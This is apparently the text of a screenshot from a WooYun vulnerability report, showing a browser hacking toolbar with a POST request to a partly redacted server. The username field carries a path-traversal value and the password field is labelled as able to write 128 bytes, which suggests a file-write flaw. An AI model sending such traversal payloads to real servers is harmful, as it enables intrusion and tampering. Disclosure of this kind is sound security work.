 INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
https:// .130.138:8080/site/image/wooyun
Split URL
Execute
Enable Post data Enable Referrer
username=../htdocs/site/image/wooyun
password=here_can_write_128_bytes
www.wooyun.org